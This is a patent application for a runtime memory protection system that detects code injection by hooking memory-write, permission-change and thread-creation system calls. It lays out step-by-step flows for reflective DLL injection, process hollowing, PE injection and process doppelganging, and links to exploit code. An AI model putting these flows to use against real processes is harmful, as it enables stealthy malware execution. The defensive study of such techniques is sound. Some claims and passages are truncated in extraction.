Embodiments protect computer applications from code injection attacks. An example embodiment includes a runtime memory protection (RMP) user endpoint agent and an RMP kernel driver component. The RMP user endpoint agent receives, from the RMP kernel driver component, representations of events occurring with respect to memory locations associated with a computer application and processes the received representations to determine if a given event includes at least one of a memory permissions change request, a memory write request, and a thread create request. If the given event is determined to include at least one of a memory permissions change request, a memory write request, and a thread create request, the RMP user endpoint agent declares a code injection attack and sends an alarm indication to the RMP kernel driver component. In response to receiving the alarm indication, the RMP kernel driver component implements a protection action.
1. A system for protecting a computer application from code injection attacks, the system comprising:
a processor; and a memory with computer code instructions stored thereon, the processor and the memory, with the computer code instructions, being configured to cause the system to implement; a runtime memory protection (RMP) user endpoint agent and an RMP kernel driver component coupled to the RMP user endpoint agent, wherein: the RMP user endpoint agent is configured to:
(i) receive, from the RMP kernel driver component, representations of events occurring with respect to memory locations associated with a computer application; (ii) process the received representations to identify a given event that includes: a memory write request, a memory permissions change request, and a thread create request; and (iii) responsive to identifying the given event, declare a code injection attack and send an alarm indication to the RMP kernel driver component; and the RMP kernel driver component is configured to:
in response to receiving the alarm indication, implement a protection action, thereby protecting the computer application from the code injection attack. 2. The system of (i) suspending or terminating a thread upon which the code injection attack is hosted, (ii) dropping a handle associated with a thread upon which the code injection attack is hosted, (iii) terminating a process upon which the code injection attack is hosted, (iv) migrating, from a first server or region of memory to a second server or region of memory, a process upon which the code injection attack is hosted, and (v) transmitting a representation of the alarm indication to a user. 3. The system of 4. The system of a plurality of RMP user endpoint agents; and wherein, the database is common to the plurality of RMP user endpoint agents and the RMP user endpoint agent. 5. The system of (i) create wrapper functions around respective system function definitions for the events; (ii) redirect a user system table to the created wrapper functions; (iii) extract arguments from respective system function definitions within the created wrapper functions; (iv) call system functions referenced by the respective system function definitions; and (v) analyze the extracted arguments upon execution of the called system functions for an indication of a memory write request, a memory permissions change request, and a thread create request. 6. The system of 7. The system of 8. The system of 9. The system of prior to the declaring of the code injection attack, and the sending of the alarm indication to the RMP kernel driver component, check an exception record for an indication of a memory location associated with the given event or of the computer application, and verify that no indication of the memory location or of the computer application is present in the exception record. 10. The system of 11. The system of 12. The system of 13. A method for protecting a computer application from code injection attacks, the method comprising:
receiving representations of events occurring with respect to memory locations associated with a computer application; processing the received representations to identify a given event that includes: a memory write request, a memory permissions change request, and a thread create request; responsive to identifying the given event, declaring a code injection attack; and in response to declaring the code injection attack, implementing a protection action, thereby protecting the computer application from the code injection attack. 14. The method of (i) suspending or terminating a thread upon which the code injection attack is hosted, (ii) dropping a handle associated with a thread upon which the code injection attack is hosted, (iii) terminating a process upon which the code injection attack is hosted, (iv) migrating, from a first server or region of memory to a second server or region of memory, a process upon which the code injection attack is hosted, and (v) transmitting a representation of the code injection attack to a user. 15. The method of storing, in a database, system status indicators related to the received representations. 16. The method of (i) creating wrapper functions around respective system function definitions for the events; (ii) redirecting a user system table to the created wrapper functions; (iii) extracting arguments from respective system function definitions within the created wrapper functions; (iv) calling system functions referenced by the respective system function definitions; and (v) analyzing the extracted arguments upon execution of the called system functions for an indication of a memory write request, a memory permissions change request, and a thread create request. 17. The method of 18. The method of prior to the declaring of the code injection attack: (i) checking an exception record for an indication of a memory location associated with the given event or of the computer application and (ii) verifying that no indication of the memory location or of the computer application is present in the exception record. 19. The method of implementing a security event management strategy by logging kernel events including protection actions launched. 20. A computer program product for protecting a computer application from code injection attacks, the computer program product comprising:
one or more non-transitory computer-readable storage devices and program instructions stored on at least one of the one or more storage devices, the program instructions, when loaded and executed by a processor, cause an apparatus associated with the processor to:
receive representations of events occurring with respect to memory locations associated with a computer application; process the received representations to identify a given event that includes: a memory write request, a memory permissions change request, and a thread create request; responsive to identifying the given event, declare a code injection attack; and in response to declaring the code injection attack, implement a protection action, thereby protecting the computer application from the code injection attack.

This application claims the benefit of U.S. Provisional Application No. 63/127,084, filed on Dec. 17, 2020. The entire teachings of the above application are incorporated herein by reference. With each passing day, cyber-attacks are becoming increasingly sophisticated. Attacks are often targeted to exploit specific vulnerabilities in specific applications. Various methods and tools exist for identifying vulnerabilities in applications and protecting against cyber-attacks, but these existing methods and tools are inadequate. Embodiments provide functionality to protect computer applications from code injection attacks. An example embodiment is directed to a system that includes a runtime memory protection (RMP) user endpoint agent and an RMP kernel driver component coupled to the RMP user endpoint agent. In an embodiment, the RMP user endpoint agent and RMP kernel driver component are implemented by one or more processors executing software. According to an embodiment, the RMP user endpoint agent is configured to (i) receive, from the RMP kernel driver component, representations of events occurring with respect to memory locations associated with a computer application and (ii) process the received representations to determine if a given event includes at least one of a memory permissions change request, a memory write request, and a thread create request. The RMP user endpoint agent is further configured to, if the given event is determined to include at least one of a memory permissions change request, a memory write request, and a thread create request, declare a code injection attack and send an alarm indication to the RMP kernel driver component. The RMP kernel driver component is configured to respond to receiving the alarm indication by implementing a protection action. In this way the system protects the computer application from the code injection attack. In an example embodiment the protection action includes at least one of: (i) suspending or terminating a thread upon which the code injection attack is hosted, (ii) dropping a handle associated with a thread upon which the code injection attack is hosted, (iii) terminating a process upon which the code injection attack is hosted, (iv) migrating, from a first server or region of memory to a second server or region of memory, a process upon which the code injection attack is hosted, and (v) transmitting a representation of the alarm indication to a user. In yet another embodiment, the RMP user endpoint agent is configured to store, in a database, system status indicators related to the received representations, wherein the database is configured to display, for a system administrator via a central management system (CMS), historical information related to protection actions. System embodiments may also include a plurality of RMP user endpoint agents. In such embodiments, a database may be common to the plurality of RMP user endpoint agents and the RMP user endpoint agent. According to an embodiment, in processing the received representations to determine if a given event includes at least one of a memory permissions change request, a memory write request, and a thread create request, the RMP user endpoint agent is configured to: (i) create wrapper functions around respective system function definitions for the events; (ii) redirect a user system table to the created wrapper functions; (iii) extract arguments from respective system function definitions within the created wrapper functions; (iv) call system functions referenced by the respective system function definitions; and (v) analyze the extracted arguments upon execution of the called system functions for an indication of a memory permissions change request, a memory write request, or a thread create request. In an embodiment the RMP kernel driver component is configured to communicate parameters to the RMP user endpoint agent for analysis. According to one such example implementation, the parameters include at least one of: a timestamp, an operating system name and version, a process identifier, a thread identifier, a memory page identifier, a system call number, a system call name or property, and arguments and return values for the system functions referenced by the respective system function definitions encompassed by the created wrapper functions. Yet another embodiment of the system includes a central management system (CMS) coupled to the RMP user endpoint agent via a computer network. In such an embodiment, the parameters communicated by the RMP kernel driver component to the RMP user endpoint agent may be determined by the CMS. In embodiments the events occurring with respect to memory locations associated with the computer application include at least one of: memory allocation or deallocation requests, memory write requests, process create requests, thread create requests, code page creation events, permissions creation events, and driver unload events. The RMP user endpoint agent may be further configured to, prior to the declaring of the code injection attack, and the sending of the alarm indication to the RMP kernel driver component, check an exception record. In such an embodiment, the RMP kernel driver component is checking the exception record for an indication of a memory location associated with the given event or of the computer application. According to an embodiment, the RMP kernel driver component is checking the exception record to verify that no indication of the memory location or of the computer application is present in the exception record. In another embodiment, the RMP kernel driver component is configured to send a kernel health signal to the RMP user endpoint agent. Further, in yet another embodiment, the user endpoint agent is configured to send a timer reset signal to the RMP kernel driver component. Further still, according to another embodiment, the RMP user endpoint agent is configured to implement a security event management strategy by logging kernel events including protection actions launched. Another embodiment is directed to a method for protecting a computer application from code injection attacks. In an example implementation, the method begins by receiving representations of events occurring with respect to memory locations associated with a computer application. Next, the received representations are processed to determine if a given event includes at least one of a memory permissions change request, a memory write request, and a thread create request. If the given event is determined to include at least one of a memory permissions change request, a memory write request, and a thread create request, a code injection attack is declared. Then, in response to declaring the code injection attack, a protection action is implemented so as to protect the computer application from the code injection attack. Yet another embodiment is directed to a computer program product for protecting computer applications from code injection attacks. The computer program product comprises one or more non-transitory computer-readable storage devices and program instructions stored on at least one of the one or more storage devices. The program instructions, when loaded and executed by a processor, cause an apparatus associated with the processor to protect a computer application as described herein. In an example embodiment, the program instructions cause an apparatus to receive representations of events occurring with respect to memory locations associated with a computer application. The program instructions also cause the apparatus to process the received representations to determine if a given event includes at least one of a memory permissions change request, a memory write request, and a thread create request. In turn, if the given event is determined to include at least one of a memory permissions change request, a memory write request, and a thread create request, the program instructions cause the apparatus to declare a code injection attack. Then, in response to declaring the code injection attack, the program instructions cause the apparatus to implement a protection action so as to protect the computer application from the code injection attack. The foregoing will be apparent from the following more particular description of example embodiments, as illustrated in the accompanying drawings in which like reference characters refer to the same parts throughout the different views. The drawings are not necessarily to scale, emphasis instead being placed upon illustrating embodiments. A description of example embodiments follows. Embodiments provide improved functionality to protect a computer application from code injection attacks. 1 Introduction To perpetuate a cyberattack on an endpoint (such as a server, workstation, personal endpoint, or a mobile endpoint etc.), a malicious actor must be able to execute arbitrary code of their choosing on a victim's compute instance. The attacker can choose to attack a compiled application (i.e., a process) with either maliciously crafted data that a vulnerability in the application willingly processes in order to generate and execute code desired by the attacker, or by inserting malicious code directly into user space of an application through an adjacent malicious process. An attacker can also attack an interpreted application by sending specially crafted data, which a vulnerability in the application willingly converts to code for a downstream interpreter. Continuing to examine 1.1 Code Reuse Attacks In a code reuse attack 135, once execution control is obtained through a buffer-based vulnerability in the application, the attacker can leverage a series of return-oriented programming (ROP) gadgets that are strung together from existing legitimately loaded code. Such attacks can thus be carried out when no foreign code is injected into the victim process. 1.2 Code Injection Attacks Code injection attacks 130 can be divided into two distinct sub-categories, namely, direct code injection attacks 145, and indirect code injection attacks, e.g., 140. 1.2.1 Direct Code Injection Attacks In a direct code injection attack 145, once execution control is obtained through a buffer-based vulnerability in the application, an attacker can load up shell code directly into the victim process memory and trigger the execution of such code. 1.2.2 Indirect Code Injection Attack In an indirect code injection attack, such as an attack involving existing code obtained from a filesystem 140, once execution control is obtained in a victim process, the attacker can proceed to load shell code into the process memory of an adjacent process. This injection can take on many forms, such as loading libraries into a victim process or loading shell code into the process. 1.3 Library Injection Attacks In a library injection attack, an attacker can cause malicious libraries to be injected into a running process. For example in Windows, an injected DLL with a DLLMain( ) begins to execute, without any intervention, when it first gets loaded into memory. 1.4 Improper Input Validation Attacks In an improper input validation attack 105, a vulnerable process generates code for a downstream application or interpreter. For example, an improperly sanitized input can result in generation of a doctored SQL statement that, when executed on a downstream SQL process, causes harmful actions. Several implementations of (a) control flow-based techniques, (b) library injection attacks and (c) data borne attacks have been described previously to the present disclosure. Amongst other examples, this specification shall cover direct 145 and indirect 140 code injection attacks as introduced hereinabove. 2 Anatomy of Code Injection Attacks An attacker can gain execution control of a victim process thread by either leveraging a vulnerability in the application or by creating a new thread through an adjacent malicious process. In the former case, the subverted thread in the victim process can then be conscripted into changing memory access privileges of an existing “data” page to append execute privileges such that the data page becomes a “code” page. In the latter case, the malicious adjacent process will need to write malicious data into the victim process and then launch a new thread to newly mint the malicious data as executable code, and execute said code. Please note that the two operations described above are inherently different from the loader mapping developer specified files (code, data, configuration, log etc.) into the application's memory mapped pages. In the latter case, the kernel/loader is responsible for mapping new pages in memory and setting up appropriate access permissions before the contents of the file are available for further processing by the application. This is in stark contrast to the above-referenced former case, where permissions of existing pages do not necessarily previously include read-write-execute privileges, or at least execute privileges. In the above-referenced latter scenario, when the application is attacked, malicious content is written directly by a compromised thread into a memory page associated with a victim process. Referring again to The attacker may choose to launch a denial of service attack on the application, in which case, the maliciously introduced “code” will cause the process to be adversely affected. Such effects may include, but not be limited to, termination or suspension. In this case, the application will enter a stop state 235. In another attack scenario, the attacker may prefer to keep the main process running, but additionally cause their code to execute stealthily from memory. In this case, the main threads of the application go back to the idle state 215. The security control to be described herein not only detects the various events that cause the state machine to advance, but also may trigger one or more “protection actions.” Protection actions can take on many forms, such as suspending the malicious thread, terminating the malicious thread, dropping any handles (such as file handles, sockets etc.) the malicious threads may be holding, or even terminating the victim process itself. These protection actions can be programmable by the end user using a management interface. Even though it is highly undesirable to allow a user to “write” content into memory, change its permissions to include execute privileges, and then trigger execution of this new “code,” some applications may wish to do so as part of their normal operations. Therefore, a management interface can be used to write in an exception for that application. Such an exception may allow the application to continue operating without the security control disrupting execution by initiating any protective actions. 3 Anatomy of Runtime Memory Protection (RMP) Security Control In the previous section, it was described that an attacker may activate an attack by (a) writing “malicious” data/code into a memory page, (b) changing access permissions of the page so it gains execute privileges and (c) triggering execution of this newly minted “code.” It should be noted that, should the page already have execute privileges enabled, an attacker may activate an attack by performing only actions (a) and (c) delineated above. This section will describe the RMP security control, embodiments of which include two parts—a kernel component (i.e., driver component) and a user space component. Please note that the RMP security control is implemented similarly in various types of kernels, including those for Windows and Linux. 3.1 Block Diagram of RMP 3.2 Central Management System Continuing with respect to Lines 306 and 319 in Lines 313 and 322 in 3.3 RMP Driver Component The state machine 400 begins at a start state 400 and transitions to an idle state 410. From the idle state 410, the RMP driver component 320, 335 “listens” to various events such as process creation events, thread creation events, code page (and permissions) creation events, memory permission change events, memory page write events, and driver unload events. Such events respectively lead the state machine 400 to transition to a process create update state 420, a thread create state 440, a memory inventory update state 425, a memory permission update state 430, a memory page write state 435, and a stop state 450. It also optionally resets a hardware watchdog, which prevents the counterpart RMP user space component 315, 330 from being abused by an attacker, and causes the state machine 400 to transition to a hardware watchdog timer state 415. At any time, in order to facilitate communication between the RMP user space component 315, 330 and the RMP driver component 320, 335, the state machine 400 may be made to transition to a user space communication state 445. For memory page creation and permission change events, the RMP driver component 320, 335 also dispatches information about the corresponding process and thread. All the event notifications are thus promptly communicated to the counterpart RMP user space component 315, 330. The counterpart RMP user space component 315, 330 tracks a state of each page. The kernel receives events by way of system calls from user applications. All variants of system calls that perform a predetermined event, for example, triggering a new process creation, are “hooked.” This allows the RMP kernel component 320, 335 to capture requests for the predetermined event coming from the RMP user space component 315, 330, and to dispatch necessary details to an idle state 410, which reports the same to the RMP user space component 315, 330. The data that may be collected and transmitted to an RMP user space component 315, 330, includes the following: 1. Timestamp 2. Operating system (OS) name and version 3. Process ID 4. Thread ID 5. Memory Page ID (linked to page start address and range) 6. System call number and/or a name or property thereof 7. State of event—input or output 8. Input arguments for monitored or hooked system calls, including memory access permissions requests 9. Return values for system calls including status indicators thereof In addition to transmitting real time data associated with the various hooked system calls, the idle state 410 also sends out periodic heartbeats to the RMP user space component 315, 330 so that any malfunction from the RMP kernel component 320, 335 may be immediately conveyed to the RMP user space component 315, 330. To provide a highly resilient environment, the RMP kernel component 320, 335 may communicate to more than one RMP user space component 315, 330. Such multiplexing capability may be enabled by the CMS 305. Unlike other system call related events where data flows from the RMP kernel component 320, 335 to the RMP user space component 315, 330, data for a timer reset event flows in the opposite direction, from the RMP user space component 315, 330 to RMP kernel component 320, 335. The timer reset event 415 is for a hardware based watchdog (such as the Intel TCO Watchdog Driver as specified at https://software.intel.com/sites/manageability/HLAPI_Documentation/default.htm?turl=Documents%2Fhardwareassets.htm) to detect a continued presence of the RMP user space component 315, 320. This protocol ensures that if an attacker subverts code of the RMP user space component 315, 320, then a notification is dispatched to an element management system (EMS) entity so that a system administrator is made aware of this malicious attempt to subvert the security control. 3.4 RMP User Agent In one attack scenario, an attacker can use a network connection (TCP/UDP/IP) to deliver malicious data into a data segment in the victim process memory. Next, the attacker leverages one or more stack and/or heap buffer error vulnerabilities to gain execution control. On gaining execution control, the attacker can turn the “malicious data” into executable “shellcode,” and then proceed to execute the resulting malicious shellcode. The RMP user space component, i.e., RMP user agent 315, 330, detects this attack scenario when memory privileges of the existing page are changed and execute privileges get assigned to the page. In another attack scenario, an attacker can inject code directly into memory using an adjacent process already running under their control. In this scenario, there is no network connectivity to insert malicious “data” into memory of the victim process. In this scenario, the attacker can cause data to be written into the victim process using a memory write system call. Then the attacker may add execute privileges to the freshly written contents, and subsequently execute the malicious code. Once again, the RMP user agent 315, 330 can detect this attack scenario when the memory write system call is invoked and when the memory privileges of the existing page are changed and execute privileges get assigned to the page. When a page that was originally created with read-write access changes permissions to assume read-write-execute or read-execute privileges, the attacker is likely about to start activating a malicious executable. At this time, the RMP user agent 315, 330 checks the exception records, and if the executable is not specified there, it raises an alarm. At that point, the RMP user agent 315, 330 may launch an associated protection action to mitigate against the attack. It should be noted that, should a page already have execute permissions enabled, an attacker may orchestrate an attack simply by writing new code to the page and executing that new code. The RMP Security Control protects against such attacks by detecting memory write events and thread creation events, and launching protection actions in response to such events. One protection action that can be fired is to terminate the process. Another protection action alternative is to suspend the process. Another protection action is to fail the memory privilege change system call and revert the permission back to read-write. Further, it is noted that embodiments are not limited to the foregoing protection action and any user desired protection action may be implemented. In case there is a desire to honeypot the user, another protection action alternative is for the RMP user agent 315, 330 to replace contents of the recently turned executable page(s) to be overwritten with a user-controlled interrupt instruction, e.g., (https://www.felixcloutier.com/x86/intn:into:int3:int1), that will be handled by a thread in the RMP user agent 315, 330. When this instruction is hit, a thread of the RMP Security Control is activated by an interrupt handler. 4 Dissecting Examples of Malware The RMP Security Control can be used both on Windows as well as Linux OS. The following sections provide examples of how the RMP Security Control can protect against memory resident malware in either OS. 4.1 Windows Malware The following sub-sections describe some common injection techniques, timing diagrams of how the malware works, and security policies that describe the system calls that are hooked and what within those system calls are indicators of attack. These are examples of attacks that may be stopped using embodiments. 4.1.1 Injection Techniques Used in Various Windows Malware 4.1.1.1 Runtime Memory Protection Engine in PSM 2.0 (Design Specs for Runtime Memory Protection in Windows, Version 1.3, October 2020) Once a process has spawned, adjacent processes can intervene with a legitimate process. The design objective of the runtime memory monitoring engine is to intercept unauthorized permission changes in monitored processes where regions of memory that have read-write (RW) permissions are changing to read-write-execute (RWX) at runtime. 4.1.1.1.1 Runtime Memory Protection Engine—Implementation Many instances of malware run by first injecting shellcode into data sections within process memory and then appending execute privileges to those memory regions. Such regions may include heap and stack, as well as private data areas associated with a legitimate executable. One example of this behavior is how browsers handle plugins. The HTML Engine “allows” executable code to be loaded into a private data area. To convert existing regions of data into “code,” a system call used frequently is the VirtualProtect( ) API call. In such cases, malware leverages the VirtualProtect( ) system call to change memory permissions from read-write (RW) to read-write-execute (RWX). As mentioned previously, there can be some exceptions, such as a region where a browser plugin will get loaded. Alternatively, an instance of malware could cause a non-executable file to be loaded into one or more pages of memory that has previously been mapped as executable by invoking the VirtualAlloc( ) system call. In addition to having the existing hooks in a kernel API for starting a process (in Build 1.3), the runtime memory protection engine may hook the following additional system calls: System calls that change memory permissions in an existing process:
System calls that (de) allocate heap:
System calls that Open Other process:
System calls that write into another process memory:
System calls that creates thread into another process memory:
System calls that creates process with flag suspend flags:
System calls that load all the binaries from disk into memory, so that when any process is loaded we should compare an image loaded in memory against an image on the disk:
When the first two memory related calls are made, the resultant changes to memory layout need to be tracked and accounted for. When permission at runtime is changed, by referencing the memory map, it is possible to determine whether permissions of heap or private areas in library are the target of changes. Heap regions acquiring executable permissions at runtime is generally indicative of an attack scenario. However, it may or may not be legitimate for private data in an image to acquire executable permission as described in the case of browser plugin load. “Rules” covering the above are built in using a “Security Policy” engine. This security policy engine is conceived as an exclusion file where it is possible to customize a specified section in a specified library where a transition from data permissions to executable permission is permitted. 4.1.1.1.2 High Level Block Diagram An example process of an embodiment of an RMP engine is as follows: 1. SYSCALL hook policy accessed by RMPE 2. RMPE pushes the hooks into kernel 3. Memory Protection Policy read int RMPE 4. Runtime system call events arrive into RMPE
5. If Memory permission policy indicates, do the following:
4.1.1.1.3 VAD Table As discussed previously, an attacker can change permissions of a file loaded from a non-executable drive to executable. An attacker can also change permissions of a file, thereby causing local privilege escalation. This virtual address descriptor (VAD) table tracks a list of virtual pages and files that are loaded in memory in those pages. As files get loaded in memory, the VAD table will track the drives and their executable status. 4.1.1.1.4 DLL-VirMemCalls Mappings: This technique is used to map the hooked virtual call to the .dll file loaded in the target process. RMP builds the .dll file address mapping of the target process and maps the caller address of the virtual hooked call (using a stack walk) to identify the .dll file that made this call. RMP builds the internal .dll file maps dynamically and also handles dynamic load .dll file-related events through a memoryviewmaps technique. 4.1.1.1.5 Heap Walker When heap (de)allocation events arrive, the memory layout of the heap can change. This code base enables updates to the memory map associated with the heap. 4.1.1.1.6 SHM Memory events from the host may arrive in clumps. This shared memory (SHM) buffer allows the RMP engine to be decoupled from a flurry of events potentially overwhelming the RMP engine. 4.1.1.1.7 Runtime Memory Protection Engine—Response to Violations This engine processes events arriving from the application and/or kernel and looks up the memory protection policy database for violations. When a violation is detected, it not only launches an appropriate protection action, but also reports the same to the CMS. 4.1.1.1.8 Memory Permission Policy Database The following are some examples of this policy:
4.1.1.2 Scope These subsections of section 4.1.1 describe various exploits and associated detection mechanisms, according to the present disclosure. Such exploits are listed below:
4.1.1.3 Reflective DLL Injection 4.1.1.3.1 Description Reflective DLL loading refers to loading a .dll file from memory rather than from disk. Windows does not have a LoadLibrary function that supports this, so to get the functionality you have to write your own, omitting some of the things Windows normally does, such as registering the .dll file as a loaded module in the process, potentially bypassing DLL load monitoring. 4.1.1.3.2 Reflective DLL Injection Flow The process of reflective DLL injection is as follows: 1. Open target process with read-write-execute permissions and allocate memory large enough for the .dll file. 2. Copy the .dll file into the allocated memory space. 3. Calculate the memory offset within the .dll file to the export used for doing reflective loading. 4. Call CreateRemoteThread (or an equivalent undocumented API function like RtlCreateUserThread) to start execution in the remote process, using the offset address of the reflective loader function as the entry point. 5. The reflective loader function finds the process environment block of the target process using the appropriate CPU register, and uses that to find the address in memory of kernel32.dll and any other required libraries. 6. Parse the exports directory of kernel32 to find the memory addresses of required API functions such as LoadLibraryA, GetProcAddress, and VirtualAlloc. 7. Use these functions to then properly load the .dll file (itself) into memory and call its entry point, DllMain 4.1.1.3.3 Exploit Code Exploit code can be found here:
4.1.1.3.4 Ref link Relevant links can be found here: https://www.andreafortuna.org/2017/12/08/what-is-reflective-dllinjection-and-how-can-be-detected/ https://ired.team/offensive-security/code-injection-process-injection/reflective-dll-injection 4.1.1.3.5 Detection Mechanism 1. First Approach:
2. Second Approach:
4.1.1.3.6 Timing Diagram 4.1.1.4 Process Hollowing 4.1.1.4.1 Description Instead of injecting code into a host program (e.g., DLL injection), malware can perform a technique known as process hollowing. Process hollowing occurs when a malware instance unmaps (i.e., hollows out) legitimate code from memory of a target process, and overwrites the memory space of the target process (e.g., svchost.exe) with a malicious executable. 4.1.1.4.2 Process Hollowing Flow The process hollowing flow is as follows: 1. The malware first creates a new process to host the malicious code in suspended mode.
2. Next, the malware needs to swap out contents of the legitimate file with its malicious payload.
3. Now that the memory is unmapped, the loader performs VirtualAllocEx to allocate new memory for the malware, and uses WriteProcessMemory to write each of the malware's sections to the target process memory space. 4. The malware calls SetThreadContext to reorient the entry point to a new code section that it has written. 5. At the end, the malware resumes the suspended thread by calling ResumeThread to take the process out of suspended state. 4.1.1.4.3 Exploit Code Exploit code can be found here: https://github.com/theevilbit/injection/tree/master/ProcessHollowing/ProcessHollowing 4.1.1.4.4 Ref link Relevant links can be found here: https://github.com/m0n0ph1/Process-Hollowing https://www.elastic.co/blog/ten-process-injection-techniques-technical-survey-common-and-trendingprocess 4.1.1.4.5 Detection Mechanism 1. First Approach:
2. Second Approach:
4.1.1.4.6 Timing Diagram 4.1.1.5 PE Injection 4.1.1.5.1 Description Instead of passing the address of the LoadLibrary, malware can copy its malicious code into an existing open process and cause it to execute (either via a small shellcode, or by calling CreateRemoteThread). One advantage of portable executable (PE) injection over the LoadLibrary technique is that the malware does not have to drop a malicious .dll file on the disk. Similarly to techniques described above, the malware allocates memory in a host process (e.g. using VirtualAllocEx), and instead of writing a “DLL path,” it writes its malicious code by calling WriteProcessMemory. However, an obstacle with this approach is changing of a base address of the copied image. When a malware injects its PE into another process, it will have a new base address which is unpredictable, prompting it to dynamically recompute fixed addresses of its PE. To overcome this, the malware needs to find its relocation table address in the host process, and resolve the absolute addresses of the copied image by looping through its relocation descriptors. 4.1.1.5.2 PE Injection Flow The PE injection flow is as below: 1. Get the base address and size of the current image (usually from the PE header). 2. Allocate enough memory for the image inside the process's own address space (e.g., using VirtualAlloc). 3. Have the malware process copy its own image into the locally allocated memory (e.g., using memcpy). 4. Allocate memory large enough to fit the image in the target process (e.g. using VirtualAllocEx). 5. Calculate an offset of the reloc table for the image that was copied into local memory, i.e., the local image. 6. Iterate the reloc table of the local image and modify all absolute addresses to work at the address returned e.g. by VirtualAllocEx. 7. Copy the local image into the memory region allocated in the target process (e.g., using WriteProcessMemory). 8. Calculate the remote address of the function to be executed in the target process by subtracting the address of the function in the current process by the base address of the current process, then adding it to the address of the allocated memory in the target process. 9. Create a new thread with the start address set to the remote address of the function (e.g., using CreateRemoteThread). 10. In some cases once the image is executed in the target process, the target process may have to fix its own IAT so that it can call functions imported from .dll files; however, .dll files are usually at the same address in all processes, in which case this wouldn't be necessary. 4.1.1.5.3 Exploit Code Exploit code can be found here: https://github.com/AntiEmulation/pe-injection 4.1.1.5.4 Ref link Relevant links can be found here: https://www.malwaretech.com/2013/11/portable-executable-injection-for.html https://blog.sevagas.com/PE-injection-explained https://www.elastic.co/blog/ten-process-injection-techniques-technical-survey-common-and-trendingprocess 4.1.1.5.5 Detection Mechanism 1. First Approach:
2. Second Approach:
4.1.1.5.6 Timing Diagram 4.1.1.6 Process Doppelganging 4.1.1.6.1 Description Process doppelganging and process hollowing each give an attacker an ability to run a malicious executable under the cover of a legitimate one. Although they both serve the same goal of process impersonation, they differ in implementation and make use of different API functions. Most current antivirus solutions therefore struggle in detecting process doppelganging. 4.1.1.6.2 Process Doppelganging Flow: The process doppelganging flow is as follows: 1. Create a new transaction (e.g., using CreateTransaction, URL: https://msdn.microsoft.com/en-us/library/windows/desktop/aa366011(v=vs.85).aspx). 2. Inside of the new transaction, create a dummy file to store a payload (e.g., using CreateFileTransacted, URL: https://msdn.microsoft.com/en-us/library/windows/desktop/aa363859(v=vs.85).aspx). 3. Use the created dummy file to create a section (i.e., a buffer in a special format), which makes a base for a new process. 4. After the section is created, the dummy file is no longer needed—it can be closed and the transaction rolled back (e.g., using RollbackTransaction, URL: https://msdn.microsoft.com/en-us/library/windows/desktop/aa366366(v=vs.85).aspx). 5. Usage of undocumented process creation API: So far a section was created containing the payload, and loaded from the dummy file. It is noted that the well-known API functions for creating processes on Windows require a file path to be given. However, deeper inside those API functions, it is apparent that they are just wrappers for other, undocumented functions. There is a function Zw/NtCreateProcessEx which, rather than the path to the raw PE file, requires a section with a PE content to be given. Using this function, a new process is created in a “fileless” way. a. Fill some structure manually—such as process parameters (e.g., using RTL_USER_PROCESS_PARAMETERS). b. Call VirtualAllocEX to allocate memory for different structures and call WriteProcessMemory( ) to write into target process. 6. After setting everything up, run the process by creating a new thread starting from its entry point. a. Call NtCreateThreadEx( ) Creating the process by a low-level API gives interesting advantages. For example, the file path may be set manually—making an illusion that this is the file that has been loaded, even if it was not. By this way, any windows executable may be thus impersonated, but also an illusion can be made that the PE file runs from a non-existing file, or a file of a non-executable format. 4.1.1.6.3 Exploit Code Exploit code can be found here: https://github.com/hasherezade/process_doppelganging 